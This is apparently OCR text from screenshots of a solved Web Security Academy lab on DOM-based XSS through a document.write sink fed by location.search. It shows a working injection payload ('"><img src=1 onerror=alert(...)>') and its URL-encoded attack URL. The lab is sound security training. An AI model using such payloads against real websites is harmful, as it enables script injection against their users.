 Lab: DOM XSS in document.write sink using source
location.search
APPRENTICE
LAB Solved
This lab contains a DOM-based cross-site scripting vulnerability in the search query tracking functionality. It uses the
JavaScript document.write function, which writes data out to the page. The document.write function is called
with data from location.search, which you can control using the website URL.
To solve this lab, perform a cross-site scripting attack that calls the alert function.
Access the lab
Web Security
Academy
DOM XSS in document.write sink using source
location.search
LAB Not solved
Back to lab description
Home
0 search results for "><img src=1
onerror=alert(document.location)>'
"><img src=1 onerror=alert(document.location)>
Search
Web Security
Academy
DOM XSS in document.write sink using source
location.search
LAB Solved
Back to lab description
Home
0 search results for '"><img src=1
onerror=alert(document.location)>'
Search the
Search
">
a2200fd0388a495c143f8f200030060.web-security-academy.net
https://0a2200fd0388a495c143f8f200030060.web-security-
academy.net/?search=%22%3E
%3Cimg+src%3D1+onerror%3Dalert%28document.location%29%3E
< Back to Blog
OK